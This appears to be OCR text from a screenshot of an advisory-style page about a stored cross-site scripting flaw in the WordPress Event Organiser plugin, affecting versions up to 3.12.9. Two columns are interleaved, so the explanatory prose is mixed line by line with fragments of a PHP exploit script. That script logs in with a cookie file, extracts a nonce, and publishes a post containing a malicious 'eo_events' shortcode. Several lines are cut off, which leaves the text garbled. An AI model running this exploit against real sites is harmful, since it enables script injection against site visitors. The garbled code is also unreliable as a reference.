
in the Event Organiser plugin for
curl_setopt
(
$ch
,
CURLOPT_URL
,
$post_new_url
)
;
WordPress, affecting versions up
curl_setopt
(
$ch
,
CURLOPT_RETURNTRANSFER
,
1
)
;
to and including 3.12.9. It allows
curl_setopt
(
$ch
,
CURLOPT_COOKIEFILE
,
'/tmp/co
$response
authenticated users with
=
curl_exec
(
$ch
)
;
curl_close
(
$ch
)
;
Contributor-level access or
higher to inject arbitrary web
// Extract nonce from page (simplified; produ
scripts via the ‘eo_events’
preg_match
(
'/name="_wpnonce" value="([^"]+)"/
$nonce
=
isset
(
$matches
[
1
]
)
?
$matches
[
1
]
:
'
shortcode’s ‘no_events’
parameter.
// Step 3: Create a new post with the malicio
$post_data
=
array
(
How does the vulnerability
'post_title'
=>
'XSS Test Post'
,
work?
'post_content'
=>
'[eo_events no_events="
'post_status'
=>
'publish'
,
Technical mechanism
'post_type'
=>
'post'
,
'_wpnonce'
=>
$nonce
,
The ‘eo_events’ shortcode
'action'
=>
'editpost'
,
accepts a ‘no_events’ attribute
'original_post_status'
=>
'auto-draft'
,
that is rendered in event list
'post_author'
=>
1
,